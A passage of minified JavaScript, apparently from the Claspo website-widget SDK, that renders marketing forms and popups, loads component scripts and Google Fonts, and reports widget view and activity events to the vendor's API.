e=Zs.includes(i.label),t=this.contactDataSubmitted,n=0<this.services.form.getControlsAsArray().length;e&&n&&!t&&(this.eventEmitter.emit("WIDGET_NAVIGATION_STATE_NOT_FOUND",{toSystemStateWithoutSubmitFromIndex:r,ctx:this.services.context.getKVMap()}),this.services.actionFactory.get({type:Js.REQUEST}).execute(void 0,void 0,!0,{skipValidation:!0}))}),300);var o=this.viewRenderer.render(i,e);this.viewDestroy(),n(),this.documentContainer.appendChild(o),this.currentViewComponentRef=o,this.currentViewIndex=e,this.transitions.push({prevViewIndex:r,currentViewIndex:e,currentViewComponentRef:o,contactDataSubmitted:this.contactDataSubmitted,routeState:t}),this.eventEmitter.emit("NAVIGATION_END",e)}}viewDestroy(){this.currentViewComponentRef&&this.viewRenderer.destroy(this.currentViewComponentRef)}getDocumentContainer(){return this.documentContainer}getLastTransition(){return this.transitions[this.transitions.length-1]}_previousViewDestroyedCb(){this.services.form.getControlsAsArray().forEach((e=>{e.viewIdx===this.currentViewIndex&&this.services.form.removeControl(e.name)})),this.services.state.setState({conditionalRedirectViewId:null})}}class Pa{static getValueByPropPath(e,t){let n=e||{};return t.forEach((e=>{n=null==n?void 0:n[e]})),n}static transformPropPathStringToArray(e){return e.split(",")}static constructDynamicPropPath(e,t){let n=[];return e.filter((e=>e.includes("[id]"))).length?(e.forEach((e=>{var i=e.split(",[id");if(!(i=Pa.getValueByPropPath(t.props,Pa.transformPropPathStringToArray(i[0]))))return null;Object.keys(i).forEach((t=>{n.push(e.replace("[id]",t))})),n=Pa.constructDynamicPropPath(n,t)})),n):e}static applyTranslationObjectToComponentsIfNeeded(e,t,n){let i=e.views;return n?(n=JSON.parse(n||"{}"),Object.keys(n).length?(e.views=this.applyTranslationObjectToComponents(i,t,n),e):e):e}static setProp(e,t,n){e[t.id]&&(e=e[t.id][n])&&(t.props=this._setValueByPropPath({props:t.props,propPath:n.split(","),value:e}))}static applyTranslationObjectToComponents(e,t,n){let i=e=>{const r=t.find((t=>t.name===e.name&&t.version===e.version));r&&r.i18nPropPaths&&r.i18nPropPaths.length&&r.i18nPropPaths.forEach((t=>{t.includes("[id]")?Pa.constructDynamicPropPath(["".concat(t)],e).forEach((t=>{Pa.setProp(n,e,t)})):Pa.setProp(n,e,t)})),e.children&&e.children.length&&e.children.forEach(i)};return e.forEach(i),e}static _setValueByPropPath(e){let t=e.props;var n=e.propPath;let i=e.property;return i||e.element&&e.elementProp||(i=n.slice(-1)[0],n=n.slice(0,-1)),n.forEach((e=>{t=t&&t[e]})),e.element&&e.elementProp?(n=t.findIndex((t=>t.element===e.element)),"object"==typeof t[n][e.elementProp]?t.splice(n,1,Object.assign(Object.assign({},t[n]),{[e.elementProp]:Object.assign(Object.assign({},t[n][e.elementProp]),{[i]:e.value})})):t.splice(n,1,Object.assign(Object.assign({},t[n]),{[e.elementProp]:e.value})),e.props):(t[i]=e.value,e.props)}}class Ba{constructor(e,t,n){let i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{},r=4<arguments.length?arguments[4]:void 0,o=5<arguments.length?arguments[5]:void 0,s=6<arguments.length?arguments[6]:void 0;this.entryModuleType="STATIC",this.componentResolver=t,this.componentRegister=n,this.config=Object.assign(Object.assign({},i),{entryModuleType:this.entryModuleType}),this.documentJson=e,this.translations=r,this.viewRouter=this.viewRenderer=this.compositionRoot=null,this.trackingService=o||{send:()=>{},trackClick:()=>{}},this.layoutType=s,n.register(I,this.entryModuleType)}init(e){e=e||document,this.documentJson=Pa.applyTranslationObjectToComponentsIfNeeded(JSON.parse(JSON.stringify(this.documentJson)),this.componentResolver.getComponentManifests(),this.translations),e=new La(this.documentJson,this.config,this.trackingService,null,"",this.layoutType,this.entryModuleType,this.componentRegister,e);let t=new Ma(e.services.eventEmitter,e.services.documentModel,e.services.viewRenderer,this.config&&this.config.optionalDocumentStyles,e.services);e.services.viewRouter=t,this.compositionRoot=e,this.viewRenderer=e.services.viewRenderer,this.componentFactory=e.services.componentFactory,this.viewRouter=t;let n=this.compositionRoot.services.documentModel.getShared().cssVars;return Promise.resolve().then((()=>as.override(n,this.viewRouter.getDocumentContainer()))),t.start(this.config.viewIndex)}destroy(){var e,t;null===(e=this.viewRouter)||void 0===e||e.destroy(),null===(t=this.compositionRoot)||void 0===t||t.destroy()}performAction(e,t){if(t=this.compositionRoot.services.documentService.handleModelUpdate(e,t),"COLOR_SCHEMA_UPDATE"===e)e=this.compositionRoot.services.documentModel.getShared().cssVars,as.override(e,this.viewRouter.getDocumentContainer());return t}listenAction(e,t){this.compositionRoot.services.eventEmitter.on(e,((e,n)=>{t(e,n)}))}}class xa{constructor(){let e=1<arguments.length?arguments[1]:void 0;this.entryModuleType=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"STATIC",this.wcRegister=e}getComponentManifests(){return this.getAllComponents().map((e=>{var t;return null===(t=e.define)||void 0===t?void 0:t.manifest}))}getAllComponents(){return Object.values(this.wcRegister.modelNameToTagMap).map((e=>this.wcRegister.getComponentTagName(e,this.entryModuleType))).map((e=>customElements.get(e))).filter((e=>!!e))}async loadComponentsIfNecessary(e,t){let n=new Set;e.views.forEach((e=>{hs.iterateDepthFirst(e,(e=>{n.add(e.name)}))}));let i=(e=this.getComponentManifests()).map((e=>e.name)),r=[...n].filter((e=>!i.includes(e)));return r.length?(await this.loadComponents(r,t),{manifests:this.getComponentManifests()}):{manifests:e}}async loadComponents(e,t){return e=this.getComponentNamesToLoad(e),t=this.buildComponentFilePaths(e,t),t=await this.loadComponentClasses(t,e),this.registerModules(t),t}getComponentNamesToLoad(e){return e||[]}buildComponentFilePaths(e,t){return e.map((e=>"".concat(t.replace(/\/$/,""),"/").concat(e,"/").concat(e,".js")))}loadComponentClasses(e,t){return Promise.all(e.map(((e,n)=>new Promise(((i,r)=>{let o=document.createElement("script");o.type="module",o.onload=()=>{i(window[this.getWindowKeyForComponentClass(t[n])])},o.onerror=r,o.src=e,document.body.appendChild(o)})))))}getWindowKeyForComponentClass(e){return"clComponentClass_".concat(e)}registerModules(e){e.forEach((e=>{this.wcRegister.registerComponent(e,this.entryModuleType)}))}}let ka={CONTAINER:"CONTAINER",TEXT:"TEXT",INPUT:"INPUT",BUTTON:"BUTTON",IMAGE:"IMAGE",VIDEO:"VIDEO",COLUMN:"COLUMN"};class Va{constructor(e){this.classes=e||[],this.modelNameToTagMap=this.classes.reduce(((e,t)=>Object.assign(Object.assign({},e),{[t.define.manifest.name]:F(t)})),{})}register(e,t){this.decorator=e,this.classes.forEach((e=>this.registerComponent(e,t)))}registerComponent(e,t){let n=this.getComponentTagName(F(e),t);e="STATIC"===t?I(e):R(e),customElements.get(n)||customElements.define(n,e),this.modelNameToTagMap[e.define.manifest.name]||(this.modelNameToTagMap[e.define.manifest.name]=F(e))}getComponent(e,t){var n,i=(n=e,n.replace(/[A-Z]+(?![a-z])|[A-Z]/g,((e,t)=>(t?"-":"")+e.toLowerCase()))).replace("-component","");if(i=this.getComponentTagName(i,t),!(i=customElements.get(i)))throw e='Claspo: the component named "'.concat(e,'" was found in the document model, but the component class was not found.'),t="STATIC"===t?'Check if the component can be downloaded from the server, or pass the class to "bundledComponentClasses".':'Add the component to the "availableComponentsPanel", or pass the class to the "bundledComponentClasses".',Error("".concat(e," ").concat(t));return i}getComponentTagName(e,t){return t=t.toLowerCase(),"".concat(e,"-").concat(t)}}class Ua{constructor(){this.loadedGoogleFonts=[],this.testStrings={latin:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",cyrillic:"АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯабвгдеёжзийклмнопрстуфхцчшщъыьэюя"}}async load(e,t){try{if(t=t||document,(e||[]).length){var n=this._getDynamicUrlPart(e,t);if(n&&0!==n.length){await this._addFontsLinkToDocument(n,t);var i=this._generateFontVariations(e),r=this._createFontTester(i,t);t.body.appendChild(r);var o=this._waitForAllFontsToLoad(i,t),s=new Promise(((e,t)=>setTimeout((()=>t(Error("Timeout"))),2e3)));await Promise.race([o,s]),r.remove()}}}catch(e){}}cleanup(){this.loadedGoogleFonts.forEach((e=>e.remove())),this.loadedGoogleFonts=[]}_getDynamicUrlPart(e,t){let n=[];return(t.fonts||[]).forEach((e=>n.push("".concat(e.family," ").concat(e.weight," ").concat(e.style)))),t=new Set(n),this._combineUrlDynamicPart(e,t)}_combineUrlDynamicPart(e,t){let n=[],i=this._makeFontOptions();return e.forEach((e=>{let r="",o="";i.forEach((n=>{if(!t.has("".concat(e," ").concat(n," normal"))){let e="1,".concat(n);o=o?o+";".concat(e):o+e}t.has("".concat(e," ").concat(n," italic"))||(n="0,".concat(n),r=r?r+";".concat(n):r+n)})),(r||o)&&n.push({fontFamily:e,urlPart:"&family=".concat(e.replace(/ /g,"+"),":ital,wght@").concat(r,";").concat(o)})})),n}_makeFontOptions(){let e=[];for(let t=0;9>t;t++)e.push(100*(t+1));return e}_addFontsLinkToDocument(e,t){return t.head?(e=e.map((e=>{let{fontFamily:n,urlPart:i}=e;return new Promise(((e,r)=>{const o=document.createElement("link");o.rel="stylesheet",o.href="https://fonts.googleapis.com/css2?display=swap"+i,o.onload=()=>e({fontFamily:n,success:!0}),o.onerror=()=>{r(Error("Failed to load font: ".concat(n)))},t.head.appendChild(o),this.loadedGoogleFonts.push(o)}))})),Promise.allSettled(e)):Promise.resolve()}_generateFontVariations(e){let t=[100,200,300,400,500,600,700,800,900],n=["normal","italic"],i=[];return e.forEach((e=>{t.forEach((t=>{n.forEach((n=>{i.push({family:e,weight:t,style:n,descriptor:"".concat(n," ").concat(t,' 1em "').concat(e,'"')})}))}))})),i}_createFontTester(e,t){let n=t.createElement("div");return n.setAttribute("aria-hidden","true"),n.style.cssText="\n      position: fixed;\n      top: -9999px;\n      left: -9999px;\n      width: 1px;\n      height: 1px;\n      overflow: hidden;\n      visibility: hidden;\n      pointer-events: none;\n      user-select: none;\n      z-index: -1;\n    ",e.forEach((e=>{Object.entries(this.testStrings).forEach((i=>{let[r,o]=i;(i=t.createElement("span")).textContent=o,i.style.cssText='\n          font-family: "'.concat(e.family,'", sans-serif;\n          font-weight: ').concat(e.weight,";\n          font-style: ").concat(e.style,";\n          font-size: 20px;\n          display: inline-block;\n          white-space: nowrap;\n        "),i.dataset.font="".concat(e.family,"-").concat(e.weight,"-").concat(e.style),i.dataset.subset=r,n.appendChild(i)}))})),n}async _waitForAllFontsToLoad(e,t){let n=[];for(let t=0;t<e.length;t+=10)n.push(e.slice(t,t+10));for(let e of n)await this._waitForFontBatchLoad(e,t)}async _waitForFontBatchLoad(e,t){return e=e.map((async e=>{try{t.fonts.check(e.descriptor)||await t.fonts.load(e.descriptor)}catch(e){}})),Promise.all(e)}}class ja extends ps{constructor(e){super(e);let{documentModel:t,config:n={},translations:i,trackingService:r,layoutType:o,bundledComponentClasses:s}=e;this.componentRegister=new Va(s),this.componentResolver=new xa("STATIC",this.componentRegister),e=new Ba(t,this.componentResolver,this.componentRegister,Object.assign(Object.assign({},n),{layoutType:this.params.layoutType,widgetType:this.params.widgetType}),i,r,o),this.setEntryModule(e)}async connect(e){this.googleFontsLoader=new Ua;let t=e.getRootNode();return this.params.disableGoogleFonts||await this.googleFontsLoader.load(this.params.documentModel.shared.googleFonts,t),this._initializeRenderer(e,t)}disconnect(){var e;super.disconnect(),this.controllers[0]&&this.controllers[0].disconnect((()=>{this.entryModule&&this.entryModule.viewRouter&&this.entryModule.compositionRoot&&this.entryModule.destroy()})),this.controllers=[],null===(e=this.googleFontsLoader)||void 0===e||e.cleanup()}destroy(){this.disconnect()}async _initializeRenderer(e,t){var n,i,r;await this.componentResolver.loadComponentsIfNecessary(this.params.documentModel,this.params.config.staticResourcesUrl),(t=this.entryModule.init(t)).style.display="flex";let{layoutFactoryClass:o=Rs,layoutType:s,documentModel:a}=this.params,l=Object.assign(Object.assign({},this.params),{zIndex:null!==(i=null===(n=null==a?void 0:a.shared)||void 0===n?void 0:n.zIndex)&&void 0!==i?i:y(s)});return this.controllers.push(o.create(Object.assign(Object.assign({},l),{layoutType:this.params.layoutType,widgetType:this.params.widgetType,viewIndex:0,entryModuleType:this.entryModule.entryModuleType}),this,this.entryModule.viewRouter,this.entryModule.compositionRoot.services.documentModel,this.entryModule.compositionRoot.services.resizeListener)),super.addPropsRequestEventListener(t),this.params.config.formVariantId?t.classList.add("cl-widget-"+this.params.config.formVariantId):t.classList.add("cl-widget"),this.entryModule.listenAction("*",((e,t)=>{this.emit(t,e),"CLOSE_WIDGET"===t&&e&&"function"==typeof e&&e()})),null===(r=this.controllers[0])||void 0===r?void 0:r.connect(t,e,this.entryModule)}}class Ha{constructor(e){this._payload={...e,type:"view"},e.addReferrer&&(this._payload.referrer=window.location.href)}get(){return btoa(JSON.stringify(this._payload))}}class Wa extends mo{constructor(e,t){super(e,!0),this.params=t}handle(){super.handle(this.onFormShown.bind(this))}onFormShown(){if(!ji.isBot()){var e=new Ha({...this.params,addReferrer:"DEBUG"!==Zo.getFormVariant("f".concat(this.params.formId,"v").concat(this.params.variantId)).publishStatus}).get();try{"29614"===String(this.params.accountId)&&Si.info("esTestId========== FormViewedEventHandler#onFormShown",{formId:this.params.formId,variantId:this.params.variantId})}catch{}sr.execute(new qo("/forms/v1/event").get(),"POST",e,{"Content-Type":"text/plain","cl-customer-id":hr.getUserIdentifier()}).catch((e=>Si.error(e,"onFormsReceived error on FormViewedEventHandler: ")))}}}var Ga=new class extends cs{};class za{static isFormBranded(e){return!!Zo.getForm(e).branded}}class Ka{constructor(e){let{placement:t,placements:n=[]}=e;this._placements=[],t&&this._placements.push(t),n.length&&this._placements.push(...n),this._placementsMap=new Map}getUniquePresentPlacements(){return this.constructPlacementsMap(),Array.from(this._placementsMap.values()).filter((e=>document.querySelector(e.selector)))}static createPlacementKey(e){return"".concat(e.selector,"_").concat(e.insertType)}constructPlacementsMap(){this._placements.forEach((e=>{null!=e&&e.selector&&null!=e&&e.insertType&&this._placementsMap.set(Ka.createPlacementKey(e),e)}))}}class Qa{constructor(e){t(this,"obs",null),this.targetNode=e}observe(e){this.obs=new MutationObserver((function(t,n){for(const n of t)"childList"===n.type&&(0<(t=Array.from(n.removedNodes)).length&&e&&e(t))})),this.obs.observe(this.targetNode,{childList:!0,subtree:!0})}observing(){return null!==this.obs}disconnect(){this.obs&&(this.obs.disconnect(),this.obs=null)}}class qa extends Ri{constructor(){super(...arguments),t(this,"cache",{}),t(this,"cacheTimeMs",2e3)}_getFromCache(e){let t=Date.now();return(e=this.cache[e])&&t<e.expiration?e.value:null}_setToCache(e,t){this.cache[e]={value:t,expiration:Date.now()+this.cacheTimeMs}}_removeFromCache(e){delete this.cache[e]}}class Xa extends qa{constructor(e){super(),this.prefix="".concat(e,"component.sdk.")}get(e){let t=this.getKey(e);return null!==(e=this._getFromCache(t))?e:this._process((()=>{let e=JSON.parse(localStorage.getItem(t));return this._setToCache(t,e),e}))}set(e,t){let n=this.getKey(e);return this._setToCache(n,t),this._process((()=>localStorage.setItem(n,JSON.stringify(t))))}remove(e){let t=this.getKey(e);return this._removeFromCache(t),this._process((()=>localStorage.removeItem(t)))}getKey(e){return this.prefix+e}}var Ya=new class{constructor(e){this.hostURL=e}track(e,t){let n="".concat(this.hostURL,"/user-activity/public/v1/activity");return e={activityType:e,page:JSON.stringify(t)},navigator.sendBeacon(n,JSON.stringify(e)),Promise.resolve()}}(Bi.getConfig().apiConfig.hostUrl);var Ja=new class{constructor(){}activate(){document.addEventListener("visibilitychange",(function(){if("hidden"===document.visibilityState){let e=Bi.getState(),t=[];Object.keys(e).filter((t=>t.includes("_dlCheckForAlertState")&&"QUEUED"===e[t])).forEach((e=>{let n=e.split("_")[0];t.push(n),Bi.setState({[e]:"SENT"})})),t.length&&Ya.track("WIDGET_HAS_UNRESOLVED_DATA_LAYER_MERGE_TAGS",{widgetIds:t,siteId:Bi.getConfig().siteId,accountId:Bi.getConfig().accountId,clCustomerId:hr.getUserIdentifier()})}}))}checkPreconditionForDataLayerAndMarkForAlertIfNeeded(e,t,n){!1===t&&!0===n.TARGETING.enabled&&!1===n.TARGETING.fulfilled&&(n=function(e,t){return Object.keys(e).filter((e=>!t.includes(e))).reduce(((t,n)=>Object.assign(Object.assign({},t),{[n]:e[n]})),{})}(n.TARGETING.rule.state,["pageFulfilled"]),t=!1===n.DATA_LAYER_EVENT,n=1===Object.values(n).filter((e=>!1===e)).length,t&&n&&(e="".concat(e.id,"_dlCheckForAlertState"),"SENT"!==Bi.getState()[e]&&Bi.setState({[e]:"QUEUED"})))}checkIfDataLayerAlertKeyMustBeCancelled(e){e="".concat(e.id,"_dlCheckForAlertState"),Bi.getState(e)&&Bi.setState({[e]:"CANCELLED"})}};class Za extends na{constructor(){super(...arguments),t(this,"skipHttpRequest",!1)}}class $a extends ia{constructor(){super(...arguments),t(this,"skipHttpRequest",!1)}}class el extends va{get(e){switch(e.type){case Js.SUBSCRIBE_CONTACT:return new Za(this.eventEmitter,this.form,e,ca,this.configService,this.tracking,this.stateService,this.context,this.getServices);case Js.REQUEST:return new $a(this.eventEmitter,this.form,e,ca,this.configService,this.tracking,this.stateService,this.context,this.getServices);default:return super.get(e)}}}var tl=new class extends es{constructor(e,n){super(e,n),t(this,"_variantsQueue",[]),t(this,"_injectedVariants",[]),t(this,"_staticPreviews",[]),t(this,"destroyForm",(e=>{let t=e.id;e=this._staticPreviews.findIndex((e=>e.params.config.formVariantId===t));let n=this._staticPreviews[e];n&&(n.disconnect(),this._staticPreviews.splice(e,1),e=this._injectedVariants.findIndex((e=>e.id===t)),this._injectedVariants.splice(e,1))})),this.removedNodeObserver=new Qa(document.body)}activate(e,t,n){super.activate(e,t,n),this._variantsQueue=Zo.getStaticActiveFormVariants(Bi.getConfig()).filter((e=>{var t;return!e.rules||!(null!==(t=e.rules.CUSTOM_CODE)&&void 0!==t&&t.enabled)})).slice()}showFormFromCustomCode(e,t){var n;let i=!0===(null===(n=e.rules.CUSTOM_CODE)||void 0===n?void 0:n.enabled);e.rules&&!i||this._injectVariants([{...e,triggeredBy:t}])}showFormBySelector(e){let t=!0===e.rules.SELECTOR.enabled;e.rules&&!t||this.isVariantAlreadyInjected(e.id)||this._injectVariants([e])}destroy(){this._staticPreviews.forEach((e=>{let t=new ss(e.params.config.formVariantId);t.activate(),t.send("FormClose_[Name]"),t.destroy(),e.disconnect()})),this._injectedVariants=[],this.removedNodeObserver.disconnect()}showForm(e){if(!this.isVariantAlreadyInjected(e.id))return this._injectVariants([e])}isVariantAlreadyInjected(e){return!!this.getInjectedConnectorIds().find((t=>t===e))}getInjectedConnectorIds(){return this._injectedVariants.map((e=>e.id))}async _injectVariants(e){return await Promise.all(L(e.filter((e=>e&&(e.placement||e.placements))).map((e=>{const{id:t}=e,n=new Ka(e).getUniquePresentPlacements();return n.length?(this._removeInjectedVariantsFromQueue(t),this._injectedVariants.push(e),this.prepareForm(e).then((t=>{let{appearance:i}=t;return w(n.map((t=>this._injectVariant(e,i,t))))})).catch((t=>{Si.error(t,"Error injectBuiltInForm call formVariantId="+e.id)}))):Promise.reject({formVariantId:t,message:"No placements found"})})),1))}async _injectVariant(e,t,n){var i,r,o;let{id:s,formId:a,triggeredBy:l}=e,c=t&&t.document||{};var d=this.isDocumentModelValid(c,e);if(!d.valid)return Promise.reject({formVariantId:s,message:d.errorMessage});let h=new ss(s);h.activate(),d=$o.isInDebugMode(a);let m,p=()=>{h.send("FormClose_[Name]"),this.userActionsDetector.onWidgetClosed(e),v.disconnect(),this.removeInjectedConnectorId(e.id),Ga.emit("WIDGET_CLOSED",{formVariant:e,triggeredBy:l||"BuiltIn"})},E=Bi.getConfig().forms,v=new ja({layoutType:jo.BUILT_IN,widgetType:e.widgetType,documentModel:c,bundledComponentClasses:this.bundledComponentClasses,config:{siteId:Bi.getConfig().siteId,clCustomerId:hr.getUserIdentifier(),interactionId:null==E||null===(i=E[e.formId])||void 0===i?void 0:i.__interactionId,appearanceRevision:e.appearanceRevision,revision:e.revision,formVariantId:s,hostUrl:Bi.getConfig().apiConfig.hostUrl,subscribeContactUrl:new qo("/forms/v1/subscribe/".concat(Qo.createVariantUUID(e.id,t.lang))).get(),browserLanguage:this.browserLanguageService.getLanguageForForms(),appearanceLanguage:t.lang,widgetDebugMode:d,utmTag:null===(r=Bi.getConfig().formConfig)||void 0===r?void 0:r.utmTag,widgetId:e.formId,widgetName:null==E||null===(o=E[e.formId])||void 0===o?void 0:o.name,clContactId:g(e),branded:za.isFormBranded(e.formId),isBot:ji.isBot(),staticResourcesUrl:Bi.getConfig().apiConfig.staticResourcesUrl,triggeredBy:l||"Rules",storeRelativeTimerViewDate:()=>{this.userActionsDetector.formVariantStat.setRelativeTimerViewDate(e.id)},clearRelativeTimerViewDate:()=>{this.userActionsDetector.formVariantStat.clearRelativeTimerViewDate(e.id)},getRelativeTimerViewDate:()=>{var t;return null===(t=this.userActionsDetector.formVariantStat.getStats(e.id).formVariants[e.id])||void 0===t?void 0:t.relativeTimerViewDate},storage:new Xa(Bi.getPrefix().storagePrefix),sessionUrlSearchParams:this.userActionsDetector.getStats().sessionUrlSearchParams||[],instanceName:Ni.getInstanceName(),actionFactoryClass:el},translations:t.translations,trackingService:h,placement:n});this.addWidgetClickHandler(v,h,e),v.on("CONTACT_ID_WAS_RECEIVED",(e=>{e&&(Li.set("clContactId",e),Bi.setUserInfo({...Bi.getUserInfo(),clContactId:e}),u({contactId:e}),mr.addToQueue({widgetSubscriptionContactId:e},"[WebContactService] BuiltInWidgetTypeService. After widget subscription")),Ga.emit("CONTACT_DATA_SUBMIT",{formVariantId:s})})),v.on("SHOW_WIDGET",(t=>{t.closeWidget&&p(),Ga.emit("SHOW_WIDGET_FROM_ANOTHER_WIDGET",{linkedToVariantId:t.variantId,formVariantId:e.id,triggeredBy:l})})),v.on("CLOSE_WIDGET",(()=>p())),v.on("CONTACT_DATA_SUBMIT",(()=>{this.userActionsDetector.formVariantStat.submit(s)})),v.on("WIDGET_NAVIGATION_STATE_NOT_FOUND",(t=>{Ya.track("WIDGET_NAVIGATION_STATE_NOT_FOUND",{...t,widgetId:a,siteId:Bi.getConfig().siteId,accountId:Bi.getConfig().accountId,clCustomerId:hr.getUserIdentifier(),clContactId:g(e)})})),this.addInjectedDocumentConnector(s,v);try{if(!document.querySelector(n.selector))return Promise.reject({formVariantId:s,message:"No container element found"});m=await v.connect(document.body),this.observeRemovedNodesIfNeeded()}catch(t){throw Si.error(t,"Error _showForm connect"+e.id),t}return d||(this.userActionsDetector.formVariantStat.view(s),this.userActionsDetector.formVariantHoverStat.visible(s),bo.collect("FORM_RENDERED"),new Wa(m,Qo.createFormParams(s,l,t.lang)).handle()),h.send("FormShow_[Name]"),Ja.checkIfDataLayerAlertKeyMustBeCancelled(e),this._staticPreviews.push(v),Ga.emit("WIDGET_SHOWN",{formVariant:e}),{rootElement:m,documentConnector:v}}_getReadyToInjectVariants(){return this._variantsQueue.filter((e=>e.placement&&e.placement.selector&&document.querySelector(e.placement.selector))).map((e=>[e,e.placement.selector&&document.querySelector(e.placement.selector)]))}_removeInjectedVariantsFromQueue(e){let t=this._variantsQueue.findIndex((t=>t.id===e));this._variantsQueue.splice(t,1)}observeRemovedNodesIfNeeded(){this.removedNodeObserver.observing()||this.removedNodeObserver.observe((()=>{this._injectedVariants.filter((e=>{var t,n,i;return!1===(null===(t=this.injectedPreviewMap[e.id])||void 0===t||null===(n=t.controllers[0])||void 0===n||null===(i=n.connectedElement)||void 0===i?void 0:i.isConnected)})).forEach(this.destroyForm)}))}}(new Xo,zr);var nl=new class extends es{constructor(e,t){super(e,t)}showFormBySelector(e){let t=e.id;e&&e.rules&&e.rules.SELECTOR.enabled&&(this.isAppearanceLoading()||this.isVariantAlreadyInjected(t)||this.prepareAppearanceAndShowForm(e))}showFormFromCustomCode(e,t){let n=e.id;e&&e.rules&&(this.isAppearanceLoading()||this.isVariantAlreadyInjected(n)||this.prepareAppearanceAndShowForm(e,t))}showForm(e){if(!(this.isAppearanceLoading()||this.isDialogOpened()||this.isVariantAlreadyInjected(e.id)))return this.prepareAppearanceAndShowForm(e)}prepareAppearanceAndShowForm(e,t){return this.addInjectedConnectorId(e.id),this.prepareForm(e).then((n=>(({appearance:n}=n),this._showForm(e,n,t)))).catch((t=>{Si.error(t,"Error showDetachedForm call formVariantId="+e.id)}))}async _showForm(e,t,n){var i,r,o;let s=t&&t.document||{};var a=this.isDocumentModelValid(s,e);if(!a.valid)return Promise.reject({formVariantId:e.id,message:a.errorMessage});let l=new ss(e.id);l.activate();let c=()=>{l.send("FormClose_[Name]"),this.userActionsDetector.onWidgetClosed(e),h.disconnect(),this.removeInjectedConnectorId(e.id),Ga.emit("WIDGET_CLOSED",{formVariant:e,triggeredBy:n||"Detached"})};a=Bi.getConfig().forms;let d,h=new ja({layoutType:jo.DETACHED,widgetType:e.widgetType,documentModel:s,bundledComponentClasses:this.bundledComponentClasses,config:{siteId:Bi.getConfig().siteId,clCustomerId:hr.getUserIdentifier(),interactionId:null==a||null===(i=a[e.formId])||void 0===i?void 0:i.__interactionId,appearanceRevision:e.appearanceRevision,revision:e.revision,formVariantId:e.id,hostUrl:Bi.getConfig().apiConfig.hostUrl,subscribeContactUrl:new qo("/forms/v1/subscribe/".concat(Qo.createVariantUUID(e.id,t.lang))).get(),browserLanguage:this.browserLanguageService.getLanguageForForms(),appearanceLanguage:t.lang,widgetDebugMode:$o.isInDebugMode(e.formId),utmTag:null===(r=Bi.getConfig().formConfig)||void 0===r?void 0:r.utmTag,widgetId:e.formId,widgetName:null==a||null===(o=a[e.formId])||void 0===o?void 0:o.name,clContactId:g(e),branded:za.isFormBranded(e.formId),isBot:ji.isBot(),staticResourcesUrl:Bi.getConfig().apiConfig.staticResourcesUrl,triggeredBy:n||"Rules",storeRelativeTimerViewDate:()=>{this.userActionsDetector.formVariantStat.setRelativeTimerViewDate(e.id)},clearRelativeTimerViewDate:()=>{this.userActionsDetector.formVariantStat.clearRelativeTimerViewDate(e.id)},getRelativeTimerViewDate:()=>{var t;return null===(t=this.userActionsDetector.formVariantStat.getStats(e.id).formVariants[e.id])||void 0===t?void 0:t.relativeTimerViewDate},storage:new Xa(Bi.getPrefix().storagePrefix),sessionUrlSearchParams:this.userActionsDetector.getStats().sessionUrlSearchParams||[],instanceName:Ni.getInstanceName(),actionFactoryClass:el},translations:t.translations,trackingService:l,displayPosition:"fixed",disableGlobalScroll:!0,disableEntryAnimation:this.isDisplayingImmediatelyByRules(e)});this.addWidgetClickHandler(h,l,e),h.on("CONTACT_ID_WAS_RECEIVED",(t=>{t&&(Li.set("clContactId",t),Bi.setUserInfo({...Bi.getUserInfo(),clContactId:t}),u({contactId:t}),mr.addToQueue({widgetSubscriptionContactId:t},"[WebContactService] DetachedWidgetTypeService. After widget subscription")),Ga.emit("CONTACT_DATA_SUBMIT",{formVariantId:e.id})})),h.on("SHOW_WIDGET",(t=>{t.closeWidget&&c(),t.variantId&&Ga.emit("SHOW_WIDGET_FROM_ANOTHER_WIDGET",{linkedToVariantId:t.variantId,formVariantId:e.id,triggeredBy:n})})),h.on("CLOSE_WIDGET",(()=>c())),h.on("CLOSE_ICON_CLICKED",(()=>c())),h.on("CONTACT_DATA_SUBMIT",(()=>{this.userActionsDetector.formVariantStat.submit(e.id)})),h.on("WIDGET_NAVIGATION_STATE_NOT_FOUND",(t=>{Ya.track("WIDGET_NAVIGATION_STATE_NOT_FOUND",{...t,widgetId:e.formId,siteId:Bi.getConfig().siteId,accountId:Bi.getConfig().accountId,clCustomerId:hr.getUserIdentifier(),clContactId:g(e)})}));try{d=await h.connect(document.body)}catch(t){throw Si.error(t,"Error _showForm connect"+e.id),t}return this.addInjectedDocumentConnector(e.id,h),this.userActionsDetector.formVariantStat.view(e.id),this.userActionsDetector.formVariantHoverStat.visible(e.id),$o.isInDebugMode(e.formId)||new Wa(d,Qo.createFormParams(e.id,n,t.lang)).handle(),l.send("FormShow_[Name]"),Ja.checkIfDataLayerAlertKeyMustBeCancelled(e),Ga.emit("WIDGET_SHOWN",{formVariant:e}),{rootElement:d,documentConnector:h}}isDialogOpened(){return!!document.body.querySelector(".cl-dialog")}}(new Xo,zr);var il=new class extends es{constructor(e,t){super(e,t)}showFormFromCustomCode(e,t){let n=e.id;this.isAppearanceLoading()||this.isVariantAlreadyInjected(n)||(this.addInjectedConnectorId(n),this.prepareForm(e).then((i=>(({appearance:i}=i),this._showForm(e,i,t).catch((e=>{Si.error(e,"Error _showForm connect1 "+n)}))))).catch((e=>{Si.error(e,"Error showFloatingBoxForm call formVariantId="+n)})))}showForm(e){if(!this.isVariantAlreadyInjected(e.id))return this.addInjectedConnectorId(e.id),this.prepareForm(e).then((t=>(({appearance:t}=t),this._showForm(e,t)))).catch((t=>{Si.error(t,"Error showFloatingBoxForm call formVariantId="+e.id)}))}async _showForm(e,t,n){var i,r,o;let s=t&&t.document||{};var a=this.isDocumentModelValid(s,e);if(!a.valid)return Promise.reject({formVariantId:e.id,message:a.errorMessage});let l=new ss(e.id);l.activate();let c=()=>{l.send("FormClose_[Name]"),this.userActionsDetector.onWidgetClosed(e),h.disconnect(),this.removeInjectedConnectorId(e.id),Ga.emit("WIDGET_CLOSED",{formVariant:e,triggeredBy:n||"FloatingBox"})};a=Bi.getConfig().forms;let d,h=new ja({layoutType:jo.FLOATING_BOX,widgetType:e.widgetType,documentModel:s,bundledComponentClasses:this.bundledComponentClasses,config:{siteId:Bi.getConfig().siteId,clCustomerId:hr.getUserIdentifier(),interactionId:null==a||null===(i=a[e.formId])||void 0===i?void 